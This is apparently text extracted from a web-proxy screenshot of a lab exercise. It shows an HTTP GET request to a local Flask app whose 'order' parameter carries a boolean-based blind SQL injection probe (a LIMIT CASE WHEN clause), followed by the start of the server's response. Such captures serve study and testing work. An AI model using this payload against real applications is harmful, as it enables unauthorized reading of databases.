 Request
Pretty Raw \n Actions
1 GET /horses?order=4+LIMIT+(CASE+WHEN+(1=2)+THEN+1+ELSE+2+END) HTTP/1.1
2 Host: 172.17.0.2:5000
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1750
4 Server: Werkzeug/2.0.2 Python/3.9.2
5 Date: Wed, 17 Nov 2021 18:16:08 GMT
6
7 <!DOCTYPE html>